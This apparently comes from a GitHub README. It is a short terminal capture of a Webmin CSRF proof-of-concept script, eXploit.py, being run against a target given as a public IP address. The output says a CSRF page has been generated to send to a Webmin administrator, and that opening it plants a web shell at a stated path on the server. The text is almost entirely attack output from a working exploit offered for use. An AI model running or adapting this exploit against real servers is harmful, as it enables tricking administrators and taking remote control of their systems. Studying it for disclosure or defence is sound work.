 ubuntu@ip-172-31-25-248:/var/www/html/Webmin_Poc$ sudo python3 eXploit.py
Mesh3l.. Z0ldyck
Mesh3l_911 .. Z0ldyck
[>] POC By  Mesh3l  ( @Mesh3l_911 )  &  Z0ldyck  ( @electronicbots )  100  %
Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://18.220.57.165:10000/
The CSRF_POC has been generated successfully,send it to a Webmin's Admin and ur web shell gonna be in this path /var/www/html/Mesh3l_Z0ldyck/webshell.php ^_^
ubuntu@ip-172-31-25-248:/var/www/html/Webmin_Poc$